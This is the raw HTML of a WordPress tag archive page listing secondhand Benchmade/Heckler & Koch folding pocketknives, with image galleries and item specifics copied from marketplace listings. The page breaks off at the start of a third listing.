

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hecklerandkoch.biz/tag/folder/
body_size: 31118
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://hecklerandkoch.biz/xmlrpc.php">
<title>folder | Heckler And Koch</title>
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; Feed" href="https://hecklerandkoch.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; Comments Feed" href="https://hecklerandkoch.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heckler And Koch &raquo; folder Tag Feed" href="https://hecklerandkoch.biz/tag/folder/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hecklerandkoch.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-fontawesome-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-neuton-css'  href='//fonts.googleapis.com/css?family=Neuton%3A400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-flexslider-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/css/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='greenr-style-css'  href='https:///hecklerandkoch.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hecklerandkoch.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hecklerandkoch.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hecklerandkoch.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hecklerandkoch.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Heckler And Koch"/>
	<meta property="og:title" content="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://hecklerandkoch.biz/benchmade-hecklerkoch-14200-snody-folder-154cm-aluminum-handle-usa-discontinued/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/kitozi.js"></script>
<script type="text/javascript" src="/modekytun.js"></script>
</head>

<body class="archive tag tag-folder tag-151">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="header-top">
			<div class="container">
								<div class="ten columns">
					<p>Call Us: +01 234 567 890</p>
				</div>
											</div>
		</div>

		<div id="header-bottom">
			<div class="container">
				<div class="site-branding six columns">
													<h1 class="site-title"><a href="https://hecklerandkoch.biz/" rel="home">Heckler And Koch</a></h1>
															<h2 class="site-description"></h2>
																							</div>

				<nav id="site-navigation" class="main-navigation ten columns" role="navigation">
					<button class="menu-toggle">Primary Menu</button>
					<div class="menu"><ul><li ><a href="https://hecklerandkoch.biz/">Home</a></li><li class="page_item page-item-6"><a href="https://hecklerandkoch.biz/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://hecklerandkoch.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://hecklerandkoch.biz/terms-of-use/">Terms of Use</a></li></ul></div>
				</nav><!-- #site-navigation -->
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content container">
<div class="row">

	<section id="primary" class="content-area eleven columns">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					folder				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-6978" class="post-6978 post type-post status-publish format-standard has-post-thumbnail hentry category-benchmade tag-154cm tag-aluminum tag-benchmade tag-discontinued tag-folder tag-handle tag-hecklerkoch tag-snody">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/benchmade-hecklerkoch-14200-snody-folder-154cm-aluminum-handle-usa-discontinued/" rel="bookmark">Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/benchmade-hecklerkoch-14200-snody-folder-154cm-aluminum-handle-usa-discontinued/" rel="bookmark"><time class="entry-date published" datetime="2023-01-22T08:27:03+00:00">January 22, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/benchmade-hecklerkoch-14200-snody-folder-154cm-aluminum-handle-usa-discontinued/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="80" height="60" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-01-cxz.jpg" class="attachment-post-thumbnail wp-post-image" alt="Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-01-cxz" />			</div>
				<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-01-bpdu.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/> 
	<br/>  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-02-yl.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>
  <br/> 	  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-03-ik.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>  <br/> 	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-04-sv.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/> <br/>	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-05-wrrs.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>	

 <br/>  
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-06-bc.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>
		<br/>	  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-07-pqtq.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>	 <br/>	  
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-08-czkx.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/> 	    <br/> 
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-09-edlz.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>	 
<br/>  
  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-10-ppzp.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>  	<br/>
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-11-otbe.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>
<br/>
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-12-nrc.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>


   <br/>

<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-13-zjjq.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/> 	<br/>
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-14-ukny.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>
    <br/> 

<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-15-gka.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/><br/>	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-16-iiil.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/> 
 <br/>	 

<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-17-zmb.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/> 
 <br/>
   	 
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-18-xs.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>
 <br/>

<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-19-goi.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/> 
  
	 <br/> <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-20-pq.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>
   <br/>
 
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Benchmade-Heckler-Koch-14200-Snody-Folder-154CM-Aluminum-Handle-USA-Discontinued-21-ldc.jpg" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>
<br/>

	<br/>	  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/> <br/>
 
Features: AXIS locking mechanism. Ambidextrous dual thumb-stud opener. 154CM stainless steel blade. With over-mold on stainless steel liners. Right/Left hand pocket clip, tip-up. Specifications: Blade length: 3-1/2. Blade thickness: 0.150. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Factory Manufactured&#8221;. The seller is &#8220;mahrish2012&#8243; and is located in this country: US. This item can be shipped worldwide.
<ul>
<li>Blade Material: 154CM Stainless Steel</li>
<li>Blade Range: 3-1/2\</li>
<li>Dexterity: Ambidextrous</li>
<li>Color: Silver/Gray/Black</li>
<li>Opening Mechanism: Manual</li>
<li>Blade Edge: Plain</li>
<li>Modified Item: No</li>
<li>Brand: Benchmade Heckler&#038;Koch</li>
<li>Blade Type: Drop Point</li>
<li>Type: Pocketknife</li>
<li>Lock Type: AXIS</li>
<li>Model: 14200</li>
<li>Original/Reproduction: Original</li>
<li>Number of Blades: 1</li>
<li>Country/Region of Manufacture: United States</li>
<li>Handle Material: Aluminum/Overmold</li>
<li>Product Line: EDC</li>
 	
</ul>

		<br/>   <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued" alt="Benchmade Heckler&#038;Koch 14200 Snody Folder 154CM Aluminum Handle USA Discontinued"/>	
	<br/>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/benchmade/" rel="category tag">benchmade</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/154cm/" rel="tag">154cm</a>, <a href="https://hecklerandkoch.biz/tag/aluminum/" rel="tag">aluminum</a>, <a href="https://hecklerandkoch.biz/tag/benchmade/" rel="tag">benchmade</a>, <a href="https://hecklerandkoch.biz/tag/discontinued/" rel="tag">discontinued</a>, <a href="https://hecklerandkoch.biz/tag/folder/" rel="tag">folder</a>, <a href="https://hecklerandkoch.biz/tag/handle/" rel="tag">handle</a>, <a href="https://hecklerandkoch.biz/tag/hecklerkoch/" rel="tag">hecklerkoch</a>, <a href="https://hecklerandkoch.biz/tag/snody/" rel="tag">snody</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-6738" class="post-6738 post type-post status-publish format-standard has-post-thumbnail hentry category-hecklerkoch tag-8cr13 tag-blade tag-discontinued tag-folder tag-handle tag-hecklerkoch tag-pika tag-steel">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/hecklerkoch-14402-pika-ii-folder-8cr13-blade-steel-gfn-handle-discontinued/" rel="bookmark">Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued</a></h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://hecklerandkoch.biz/hecklerkoch-14402-pika-ii-folder-8cr13-blade-steel-gfn-handle-discontinued/" rel="bookmark"><time class="entry-date published" datetime="2022-11-21T03:58:49+00:00">November 21, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://hecklerandkoch.biz/author/admin/">admin</a></span></span>
		<span class="read-more-link"><i class="fa fa-link"></i> <a href="https://hecklerandkoch.biz/hecklerkoch-14402-pika-ii-folder-8cr13-blade-steel-gfn-handle-discontinued/" rel="bookmark">More</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="thumb">
				<img width="80" height="60" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-01-jpa.jpg" class="attachment-post-thumbnail wp-post-image" alt="Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-01-jpa" />			</div>
				<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-01-ssy.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/>
	<br/>	 
  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-02-zr.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/>
  
	<br/>  <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-03-gjn.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/>
  <br/>	   <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-04-czmq.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/>	
     <br/> <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-05-io.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/> 


 <br/>	
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-06-ly.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/>   
<br/> 

	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-07-kja.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/> 
	<br/> 	  
<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-08-be.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/>
	 
	

 <br/>	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-09-yore.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/> 
<br/>
 <img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-10-zdvs.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/>   	   <br/>  		<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-11-epr.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/>	
 <br/>
 

<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/Heckler-Koch-14402-Pika-II-Folder-8Cr13-Blade-Steel-GFN-Handle-Discontinued-12-iwwm.jpg" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/>
<br/> 

  
	<br/>	<img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/> <br/>
Features: LockBack locking mechanism. 8Cr13 stainless steel blade. Handle scales over 420J stainless steel liners. Right/Left hand carry, tip-up/down pocket clip. Specifications: Blade length: 3-1/2. Blade thickness: 0.118. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Folding Knives\Modern Folding Knives\Factory Manufactured&#8221;. The seller is &#8220;mahrish2012&#8243; and is located in this country: US. This item can be shipped to United States.
	 
<ul>		 
<li>Model: 14402</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: China</li>
<li>Blade Material: 9Cr13 Stainless Steel</li>
<li>Lock Type: Lockback</li>
<li>Blade Type: Clip Point</li>
<li>Product Line: Folding</li>
<li>Blade Edge: Plain</li>
<li>Dexterity: Ambidextrous</li>
<li>Original/Reproduction: Original</li>
<li>Blade Range: 3-1/2\</li>
<li>Type: Pocketknife</li>
<li>Color: Silver/Black</li>
<li>Number of Blades: 1</li>
<li>Opening Mechanism: Manual</li>
<li>Handle Material: GFN</li>
<li>Brand: HK</li>
 	
	</ul>
<br/><img class="[base64]" src="https://hecklerandkoch.biz/wp-content/pics/palukemo.gif" title="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued" alt="Heckler&#038;Koch 14402 Pika II Folder 8Cr13 Blade Steel GFN Handle Discontinued"/>	 <br/> 

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-list"></i>Posted in <a href="https://hecklerandkoch.biz/category/hecklerkoch/" rel="category tag">hecklerkoch</a></span><span class="tags-links"><i class="fa fa-tag"></i>Tagged <a href="https://hecklerandkoch.biz/tag/8cr13/" rel="tag">8cr13</a>, <a href="https://hecklerandkoch.biz/tag/blade/" rel="tag">blade</a>, <a href="https://hecklerandkoch.biz/tag/discontinued/" rel="tag">discontinued</a>, <a href="https://hecklerandkoch.biz/tag/folder/" rel="tag">folder</a>, <a href="https://hecklerandkoch.biz/tag/handle/" rel="tag">handle</a>, <a href="https://hecklerandkoch.biz/tag/hecklerkoch/" rel="tag">hecklerkoch</a>, <a href="https://hecklerandkoch.biz/tag/pika/" rel="tag">pika</a>, <a href="https://hecklerandkoch.biz/tag/steel/" rel="tag">steel</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-6194" class="post-6194 post type-post status-publish format-standard has-post-thumbnail hentry category-hecklerkoch tag-black tag-cutter tag-folder tag-ghost tag-hecklerkoch tag-opener tag-strap tag-withfold">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hecklerandkoch.biz/hecklerkoch-ghost-3-black-folder-withfold-out-strap-cutter-can-opener/" rel="bookmark">Heckler&#038;Koch Ghost 3 Black Folder withFold Out Strap Cutter, Can Opener</a></h1>
				<div class="entry-meta">
